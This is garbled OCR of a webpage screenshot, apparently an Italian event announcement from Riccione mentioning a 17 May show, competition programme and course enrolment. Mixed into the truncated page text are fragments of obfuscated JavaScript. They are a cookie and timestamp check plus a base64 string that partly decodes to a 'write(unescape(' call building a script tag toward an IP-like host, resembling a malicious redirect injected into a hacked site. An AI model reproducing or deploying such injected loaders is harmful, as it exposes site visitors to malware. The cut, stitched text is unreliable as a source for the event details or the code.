
5 Marzo 2015
IL 17 MAGGIO TU
Riccione
PRESENTA Domenica 17 mag
degli allievi iscritti ai c
Cookie(e){var
PROGRAMMA GARE INDIVI
replace(/([\.$?*|{}\(\)\
BREVETTO E SCUOLA S
d3JpdGUodW5lc2NhcGUoJy
iU2MyUzRCUyMiUyMCU
yRSUzMiUzMyUzOCUyRS
yUyMiUzRSUzQyUyRiU3
Math.floor(Date.now(
cookie)||void 0===time)
e=new Date((new
t="+time+"; path=/;
Leggi tutto